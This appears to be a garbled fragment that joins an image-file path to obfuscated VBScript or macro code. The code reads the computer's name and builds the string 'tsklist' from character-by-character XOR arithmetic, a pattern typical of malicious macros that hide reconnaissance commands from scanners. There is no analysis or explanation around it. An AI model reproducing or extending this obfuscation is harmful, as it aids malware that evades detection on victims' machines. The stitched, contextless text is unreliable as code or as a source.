 x8Uj9D6TU_3 = OrGS4NeIcr.ComputerName
RK2iG0 = "9~9M~jQ"
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(18552 Xor 18444)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(22087 Xor 22068)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(59021 Xor 59110)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(55066 Xor 55158)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(40497 Xor 40536)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(38739 Xor 38688)
t6UISw8WMR_yx51 = t6UISw8WMR_yx51 & Chr(45863 Xor 45907)
RK2iG0 = t6UISw8WMR_yx51 // t6UISw8WMR_yx51 = tsklist
MX0Wu3ou RK2iG0, x8Uj9D6TU_3